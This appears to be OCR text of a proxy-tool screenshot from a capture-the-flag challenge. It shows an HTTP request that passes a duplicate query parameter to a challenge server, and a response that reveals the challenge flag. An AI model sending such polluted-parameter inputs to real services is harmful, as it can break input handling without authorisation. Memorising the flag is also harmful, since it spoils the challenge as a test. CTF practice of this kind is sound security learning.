 Request
Pretty Raw \n Actions
1 GET /prime?n=123&n=dfasdfasdfasdfasdfadsfs HTTP/1.1
2 Host: gets.sdc.tf
3
4
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 10 May 2021 15:48:40 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 X-Powered-By: Express
6 Via: 1.1 google
7 CF-Cache-Status: DYNAMIC
8 cf-request-id: 09f89069cf00002e3c063f8000000001
9 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudflare.com/cdn-cgi/beacon/expect-ct"
10 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report?s=1mnW0fOH8Cn4CX7K539dKchtkj4mKvJUSRIGTwWm
11 NEL: {"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 CF-RAY: 64d45022ed572e3c-BOM
14 alt-svc: h3-27=":443"; ma=86400, h3-28=":443"; ma=86400, h3-29=":443"; ma=86400
15 Content-Length: 43
16
17 buffer overflow! sdctf{B3$T_0f-b0TH_w0rLds}
INSPECTOR